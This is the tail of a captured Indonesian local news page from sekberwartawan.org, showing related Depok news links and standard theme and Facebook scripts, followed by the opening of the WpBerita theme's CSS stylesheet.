rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Pelaku%20Usaha%20Cimanggis%20Sambut%20Baik%20Roadshow%20WUB%20DKUM%20Kota%20Depok https%3A%2F%2Fsekberwartawan.org%2Fpelaku-usaha-cimanggis-sambut-baik-roadshow-wub-dkum-kota-depok%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://sekberwartawan.org/dirut-asasta-zamp-akan-dikembangkan-bertahap-di-kota-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok" rel="bookmark"><img width="250" height="140" src="https://sekberwartawan.org/wp-content/uploads/2026/01/asasta2-250x140.png" class="attachment-medium-new size-medium-new wp-post-image" alt="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2026/01/asasta2-250x140.png 250w, https://sekberwartawan.org/wp-content/uploads/2026/01/asasta2-400x225.png 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/dirut-asasta-zamp-akan-dikembangkan-bertahap-di-kota-depok/" class="recent-title heading-text" title="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok" rel="bookmark">Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok</a></div></div><div class="list-gallery related-gallery"><a href="https://sekberwartawan.org/dprd-kota-depok-gelar-rapat-paripurna-pembukaan-masa-sidang-pertama-tahun-2026/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026" rel="bookmark"><img width="250" height="140" src="https://sekberwartawan.org/wp-content/uploads/2026/01/Paripurna-sidang-pertama-2026-250x140.png" class="attachment-medium-new size-medium-new wp-post-image" alt="Ketua DPRD Kota Depok" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2026/01/Paripurna-sidang-pertama-2026-250x140.png 250w, https://sekberwartawan.org/wp-content/uploads/2026/01/Paripurna-sidang-pertama-2026-400x225.png 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/dprd-kota-depok-gelar-rapat-paripurna-pembukaan-masa-sidang-pertama-tahun-2026/" class="recent-title heading-text" title="DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026" rel="bookmark">DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026</a></div></div><div class="list-gallery related-gallery"><a href="https://sekberwartawan.org/yrppd-ydc-hadirkan-ruang-aman-kreatif-dalam-fkii-2025/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025" rel="bookmark"><img width="250" height="140" src="https://sekberwartawan.org/wp-content/uploads/2025/12/SLAM3034-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/12/SLAM3034-250x140.jpg 250w, https://sekberwartawan.org/wp-content/uploads/2025/12/SLAM3034-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/yrppd-ydc-hadirkan-ruang-aman-kreatif-dalam-fkii-2025/" class="recent-title heading-text" title="YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025" rel="bookmark">YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025</a></div></div><div class="list-gallery related-gallery"><a href="https://sekberwartawan.org/dprd-depok-paw-anggota-dewan-dari-fraksi-golkar/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar" rel="bookmark"><img width="250" height="140" src="https://sekberwartawan.org/wp-content/uploads/2025/12/DPRD-1-e1764849171169-250x140.png" class="attachment-medium-new size-medium-new wp-post-image" alt="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/12/DPRD-1-e1764849171169-250x140.png 250w, https://sekberwartawan.org/wp-content/uploads/2025/12/DPRD-1-e1764849171169-400x225.png 400w, https://sekberwartawan.org/wp-content/uploads/2025/12/DPRD-1-e1764849171169.png 480w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/dprd-depok-paw-anggota-dewan-dari-fraksi-golkar/" class="recent-title heading-text" title="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar" rel="bookmark">DPRD Depok PAW Anggota Dewan dari Fraksi Golkar</a></div></div><div class="list-gallery related-gallery"><a href="https://sekberwartawan.org/swi-depok-dukung-cek-kesehatan-gratis-rs-citra-medika/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="SWI Depok Dukung Cek Kesehatan Gratis RS Citra Medika" rel="bookmark"><img width="250" height="140" src="https://sekberwartawan.org/wp-content/uploads/2025/11/IMG-20251114-WA0040-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/11/IMG-20251114-WA0040-250x140.jpg 250w, https://sekberwartawan.org/wp-content/uploads/2025/11/IMG-20251114-WA0040-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/swi-depok-dukung-cek-kesehatan-gratis-rs-citra-medika/" class="recent-title heading-text" title="SWI Depok Dukung Cek Kesehatan Gratis RS Citra Medika" rel="bookmark">SWI Depok Dukung Cek Kesehatan Gratis RS Citra Medika</a></div></div><div class="list-gallery related-gallery"><a href="https://sekberwartawan.org/dirut-asasta-kita-ingin-memperkuat-jaringan-layanan-air-perpipaan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dirut Asasta: Kita Ingin Memperkuat Jaringan Layanan Air Perpipaan" rel="bookmark"><img width="250" height="140" src="https://sekberwartawan.org/wp-content/uploads/2025/11/HUT-PT-TIRTA-ASASTA-14-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="Dirut Asasta: Kita Ingin Memperkuat Jaringan Layanan Air Perpipaan" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/11/HUT-PT-TIRTA-ASASTA-14-250x140.jpeg 250w, https://sekberwartawan.org/wp-content/uploads/2025/11/HUT-PT-TIRTA-ASASTA-14-400x225.jpeg 400w, https://sekberwartawan.org/wp-content/uploads/2025/11/HUT-PT-TIRTA-ASASTA-14-768x432.jpeg 768w, https://sekberwartawan.org/wp-content/uploads/2025/11/HUT-PT-TIRTA-ASASTA-14-e1762263062269.jpeg 480w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/dirut-asasta-kita-ingin-memperkuat-jaringan-layanan-air-perpipaan/" class="recent-title heading-text" title="Dirut Asasta: Kita Ingin Memperkuat Jaringan Layanan Air Perpipaan" rel="bookmark">Dirut Asasta: Kita Ingin Memperkuat Jaringan Layanan Air Perpipaan</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://sekberwartawan.org/dirut-asasta-zamp-akan-dikembangkan-bertahap-di-kota-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok" rel="bookmark"><img width="400" height="225" src="https://sekberwartawan.org/wp-content/uploads/2026/01/asasta2-400x225.png" class="attachment-large size-large wp-post-image" alt="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2026/01/asasta2-400x225.png 400w, https://sekberwartawan.org/wp-content/uploads/2026/01/asasta2-250x140.png 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/dirut-asasta-zamp-akan-dikembangkan-bertahap-di-kota-depok/" class="recent-title heading-text" title="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok" rel="bookmark">Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok</a></div><div class="entry-content entry-content-archive"><p>DEPOK, sekberwartawan.org &#8211; PT Tirta Asasta Depok (Perseroda) meresmikan Zona Air Minum Prima (ZAMP) pertama&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://sekberwartawan.org/dprd-kota-depok-gelar-rapat-paripurna-pembukaan-masa-sidang-pertama-tahun-2026/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026" rel="bookmark"><img width="400" height="225" src="https://sekberwartawan.org/wp-content/uploads/2026/01/Paripurna-sidang-pertama-2026-400x225.png" class="attachment-large size-large wp-post-image" alt="Ketua DPRD Kota Depok" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2026/01/Paripurna-sidang-pertama-2026-400x225.png 400w, https://sekberwartawan.org/wp-content/uploads/2026/01/Paripurna-sidang-pertama-2026-250x140.png 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/dprd-kota-depok-gelar-rapat-paripurna-pembukaan-masa-sidang-pertama-tahun-2026/" class="recent-title heading-text" title="DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026" rel="bookmark">DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026</a></div><div class="entry-content entry-content-archive"><p>DEPOK, sekberwartawan.org &#8211; DPRD Kota Depok menggelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun Sidang&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://sekberwartawan.org/yrppd-ydc-hadirkan-ruang-aman-kreatif-dalam-fkii-2025/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025" rel="bookmark"><img width="400" height="225" src="https://sekberwartawan.org/wp-content/uploads/2025/12/SLAM3034-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/12/SLAM3034-400x225.jpg 400w, https://sekberwartawan.org/wp-content/uploads/2025/12/SLAM3034-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/yrppd-ydc-hadirkan-ruang-aman-kreatif-dalam-fkii-2025/" class="recent-title heading-text" title="YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025" rel="bookmark">YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025</a></div><div class="entry-content entry-content-archive"><p>DEPOK, SEKBERWARTAWAN.ORG &#8211; Memperingati Hari Disabilitas Internasional (HDI) 2025, Yayasan Rumah Pengembangan dan Pemberdayaan Disabilitas&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://sekberwartawan.org/dprd-depok-paw-anggota-dewan-dari-fraksi-golkar/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar" rel="bookmark"><img width="400" height="225" src="https://sekberwartawan.org/wp-content/uploads/2025/12/DPRD-1-e1764849171169-400x225.png" class="attachment-large size-large wp-post-image" alt="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/12/DPRD-1-e1764849171169-400x225.png 400w, https://sekberwartawan.org/wp-content/uploads/2025/12/DPRD-1-e1764849171169-250x140.png 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/dprd-depok-paw-anggota-dewan-dari-fraksi-golkar/" class="recent-title heading-text" title="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar" rel="bookmark">DPRD Depok PAW Anggota Dewan dari Fraksi Golkar</a></div><div class="entry-content entry-content-archive"><p>sekberwartawan.org &#8211; Dewan Perwakilan Rakyat Daerah (DPRD) Kota Depok menggelar Rapat Paripurna istimewa dengan agenda&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://sekberwartawan.org/swi-depok-dukung-cek-kesehatan-gratis-rs-citra-medika/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="SWI Depok Dukung Cek Kesehatan Gratis RS Citra Medika" rel="bookmark"><img width="400" height="225" src="https://sekberwartawan.org/wp-content/uploads/2025/11/IMG-20251114-WA0040-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/11/IMG-20251114-WA0040-400x225.jpg 400w, https://sekberwartawan.org/wp-content/uploads/2025/11/IMG-20251114-WA0040-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/swi-depok-dukung-cek-kesehatan-gratis-rs-citra-medika/" class="recent-title heading-text" title="SWI Depok Dukung Cek Kesehatan Gratis RS Citra Medika" rel="bookmark">SWI Depok Dukung Cek Kesehatan Gratis RS Citra Medika</a></div><div class="entry-content entry-content-archive"><p>DEPOK, SEKBERWARTAWAN.ORG &#8211; Sekber Wartawan Indonesia (SWI) Kota Depok menghadiri skrining kesehatan Gebyar Akhir Tahun&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://sekberwartawan.org/dirut-asasta-kita-ingin-memperkuat-jaringan-layanan-air-perpipaan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dirut Asasta: Kita Ingin Memperkuat Jaringan Layanan Air Perpipaan" rel="bookmark"><img width="400" height="225" src="https://sekberwartawan.org/wp-content/uploads/2025/11/HUT-PT-TIRTA-ASASTA-14-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="Dirut Asasta: Kita Ingin Memperkuat Jaringan Layanan Air Perpipaan" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/11/HUT-PT-TIRTA-ASASTA-14-400x225.jpeg 400w, https://sekberwartawan.org/wp-content/uploads/2025/11/HUT-PT-TIRTA-ASASTA-14-768x432.jpeg 768w, https://sekberwartawan.org/wp-content/uploads/2025/11/HUT-PT-TIRTA-ASASTA-14-250x140.jpeg 250w, https://sekberwartawan.org/wp-content/uploads/2025/11/HUT-PT-TIRTA-ASASTA-14-e1762263062269.jpeg 480w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/dirut-asasta-kita-ingin-memperkuat-jaringan-layanan-air-perpipaan/" class="recent-title heading-text" title="Dirut Asasta: Kita Ingin Memperkuat Jaringan Layanan Air Perpipaan" rel="bookmark">Dirut Asasta: Kita Ingin Memperkuat Jaringan Layanan Air Perpipaan</a></div><div class="entry-content entry-content-archive"><p>SUKMAJAYA, sekberwartawan.org – PT Tirta Asasta Depok (Perseroda) memperingati Hari Ulang Tahun (HUT) ke-14, Senin&#8230;</p>
</div></div></div></div>
</article><!-- #post-2100 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="sfp_page_plugin_widget-3" class="widget widget_sfp_page_plugin_widget"><h3 class="widget-title">Our Facebook Page</h3><div id="fb-root"></div>
<script>
	(function(d){
		var js, id = 'facebook-jssdk';
		if (d.getElementById(id)) {return;}
		js = d.createElement('script');
		js.id = id;
		js.async = true;
		js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
		d.getElementsByTagName('head')[0].appendChild(js);
	}(document));
</script>
<!-- SFPlugin by topdevs.net -->
<!-- Page Plugin Code START -->
<div class="sfp-container">
	<div class="fb-page"
		data-href="https://www.facebook.com/sekberin?mibextid=ZbWKwL"
		data-width="325"
		data-height="500"
		data-hide-cover="false"
		data-show-facepile="true"
		data-small-header="true"
		data-tabs="">
	</div>
</div>
<!-- Page Plugin Code END --></section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
									</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://sekberwartawan.org/feed/" title="RSS" class="rss notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.996 19.97a1.996 1.996 0 1 1 0-3.992a1.996 1.996 0 0 1 0 3.992zm-.876-7.993a.998.998 0 0 1-.247-1.98a8.103 8.103 0 0 1 9.108 8.04v.935a.998.998 0 1 1-1.996 0v-.934a6.108 6.108 0 0 0-6.865-6.06zM4 5.065a.998.998 0 0 1 .93-1.063c7.787-.519 14.518 5.372 15.037 13.158c.042.626.042 1.254 0 1.88a.998.998 0 1 1-1.992-.133c.036-.538.036-1.077 0-1.614c-.445-6.686-6.225-11.745-12.91-11.299A.998.998 0 0 1 4 5.064z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center">					<a href="https://wordpress.org/">Didukung oleh WordPress</a>
					<span class="sep"> - </span>
					Tema: wpberita.											</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="page_item page-item-869"><a href="https://sekberwartawan.org/pengurus/">PENGURUS</a></li>
<li class="page_item page-item-93"><a href="https://sekberwartawan.org/about-us/">TENTANG KAMI</a></li>
</ul>
</nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://sekberwartawan.org/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
</script>
<script src="https://sekberwartawan.org/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://sekberwartawan.org/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://sekberwartawan.org/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.6" id="wpberita-darkmode-js"></script>
<script src="https://sekberwartawan.org/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sekberwartawan.org/wp-content/themes/wpberita/style.css?ver=2.1.6
body_size: 78758
content:
/*!
Theme Name: WpBerita
Theme URI: https://www.idtheme.com/wpberita
Author: Gian MR
Author URI: https://www.gianmr.com
Description: News Theme, Simple, powerfull and efficient wordpress theme for blogging and news sites.
Version: 2.1.6
Requires at least: 5.8
Tested up to: 6.7
Requires PHP: 7.2
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: wpberita
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

WpBerita is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- CSS Variable
	- Normalize
	- Tiny Slider
	- Sidr
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
# Layouts
	- Grid
	- Content
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
/* CSS Variable
--------------------------------------------- */
/* Using CSS Variable */
body {
	--font-reguler: 400;
	--font-bold: 600;
	--background-color: #f8f8f8;
	--scheme-color: #d32f2f;
	--secondscheme-color: #43a047;
	--bigheadline-color: #f1c40f;
	--main-color: #000000;
	--link-color-body: #000000;
	--hoverlink-color-body: #d32f2f;
	--border-color: #dddddd;
	--header-bgcolor: #ffffff;
	--topnav-color: #222222;
	--mainmenu-bgcolor: #d32f2f;
	--mainmenu-color: #ffffff;
	--mainmenu-hovercolor: #f1c40f;
	--secondmenu-bgcolor: #e53935;
	--secondmenu-color: #000000;
	--secondmenu-hovercolor: #d32f2f;
	--content-bgcolor: #ffffff;
	--content-greycolor: #888888;
	--button-bgcolor: #43a047;
	--button-color: #ffffff;
	--footer-bgcolor: #f0f0f0;
	--footer-color: #888888;
	--footer-linkcolor: #888888;
	--footer-hover-linkcolor: #888888;
	--greybody-bgcolor: #efefef;
	--rgbacolor: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	--btn-prev: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23111%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M19%2012H5%22%2F%3E%3Cpath%20d%3D%22M12%2019l-7-7l7-7%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
	--btn-next: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23111%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M5%2012h14%22%2F%3E%3Cpath%20d%3D%22M12%205l7%207l-7%207%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}
body.dark-theme {
	--background-color: #111111;
	--scheme-color: #d32f2f;
	--secondscheme-color: #43a047;
	--bigheadline-color: #f1c40f;
	--main-color: #efefef;
	--link-color-body: #ffffff;
	--hoverlink-color-body: #f1c40f;
	--border-color: #444444;
	--header-bgcolor: #333333;
	--topnav-color: #ffffff;
	--mainmenu-bgcolor: #d32f2f;
	--mainmenu-color: #ffffff;
	--mainmenu-hovercolor: #f1c40f;
	--secondmenu-bgcolor: #333333;
	--secondmenu-color: #ffffff;
	--secondmenu-hovercolor: #f1c40f;
	--content-bgcolor: #222222;
	--content-greycolor: #888888;
	--footer-bgcolor: #333333;
	--footer-color: #dddddd;
	--footer-linkcolor: #ffffff;
	--footer-hover-linkcolor: #dddddd;
	--greybody-bgcolor: #333333;
	--rgbacolor: rgba(256, 256, 256, 0.05);
	--btn-prev: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23fff%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M19%2012H5%22%2F%3E%3Cpath%20d%3D%22M12%2019l-7-7l7-7%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
	--btn-next: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23fff%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M5%2012h14%22%2F%3E%3Cpath%20d%3D%22M12%205l7%207l-7%207%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

/* Normalize
--------------------------------------------- */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
	line-height: 1.15;
}
body {
	margin: 0;
}
main {
	display: block;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}
a {
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	text-decoration: underline dotted;
}
b,
strong {
	font-weight: var(--font-bold, 700);
}
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -0.25em;
}
sup {
	top: -0.5em;
}
img {
	border-style: none;
}
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}
button,
input {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
	-webkit-appearance: button;
	appearance: button;
